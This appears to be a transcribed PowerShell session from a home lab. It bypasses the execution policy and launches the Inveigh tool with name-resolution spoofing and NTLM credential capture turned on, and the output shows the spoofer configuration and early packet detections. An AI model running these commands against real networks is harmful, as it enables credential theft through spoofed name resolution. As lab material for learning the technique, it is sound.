 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-ExecutionPolicy bypass
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic. Do you want to change the execution
policy?
[Y] Yes  [N] No  [S] Suspend  [?] Help (default is "Y"): Y
PS C:\Windows\system32> cd C:\Users\sercansancak\Desktop\Inveigh-master\Inveigh-master
PS C:\Users\sercansancak\Desktop\Inveigh-master\Inveigh-master> Import-Module .\Inveigh.ps1
PS C:\Users\sercansancak\Desktop\Inveigh-master\Inveigh-master> Invoke-Inveigh -ConsoleOutput Y -NBNS Y -mDNS Y -HTTPS Y
 -Proxy Y
[*] Inveigh 1.506 started at 2022-06-19T19:03:05
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.56.107
[+] Spoofer IP Address = 192.168.56.107
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer For Type QU = Enabled
[+] mDNS TTL = 120 Seconds
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Certificate Issuer = Inveigh
[+] HTTPS Certificate CN = localhost
[+] HTTPS Capture = Using Existing Certificate
[+] HTTPS Capture = Enabled
[+] HTTP/HTTPS Authentication = NTLM
[+] Proxy Capture = Enabled
[+] Proxy Port = 8492
[+] Proxy Authentication = NTLM
[+] Proxy Ignore List = Firefox
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Proxy Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Disabled
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2022-06-19T19:04:29] TCP(3389) SYN packet detected from 192.168.56.106:49731
[+] [2022-06-19T19:04:46] TCP(3389) SYN packet detected from 192.168.56.106:49732
[+] [2022-06-19T19:04:47] SMB(49207) outgoing negotiation request detected to 192.168.56.106:445
[+] [2022-06-19T19:04:47] SMB(49207) outgoing authentication method is Kerberos to 192.168.56.106:445